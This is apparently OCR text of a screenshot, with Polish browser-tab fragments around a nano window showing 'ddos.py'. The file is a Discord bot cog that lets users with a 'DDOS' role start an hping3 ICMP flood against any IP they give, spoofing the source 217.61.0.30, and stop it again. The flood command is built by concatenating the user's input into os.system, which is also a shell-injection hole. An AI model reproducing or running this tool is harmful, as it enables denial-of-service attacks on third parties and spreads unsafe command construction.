 Oto twoje zaproszenie! Mo
Wyniki wyszukiwania - bar
MSI B85-G43 GAMING LGA
Zdjęcie - Zdjęcia Google
photos.google.com/u/1/search/_e%2Fm%2F01zbnw_zrzuty%20ekranu/photo/AF1QipPwCbZeS8uEoAzHA4HeRUJGnf6t-4zmVeWLxgJY
Przenieś do archiwum
GNU nano 2.5.3 File: ddos.py
import discord
import subprocess
import os
from discord.ext import commands
class BOTDEV:
"""My custom cog that does stuff!"""
def __init__(self, bot):
self.bot = bot
@commands.command()
@commands.has_role("DDOS")
async def dev1(self,ip):
"""This does stuff!"""
#Your code will go here
await self.bot.say("DDOS starting...")
os.system("screen -dmS ddos sudo sudo hping3 -1 --flood --spoof 217.61.0.30 " + ip)
await self.bot.say("DDOS Started Successfully IP: " + ip)
@commands.command()
@commands.has_role("DDOS")
async def dev2(self):
"""This does stuff!"""
os.system("killall hping3")
await self.bot.say("DDOS stopped")
def setup(bot):
bot.add_cog(BOTDEV(bot))
[ Read 31 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page
.09
21:01
23.09.2018
2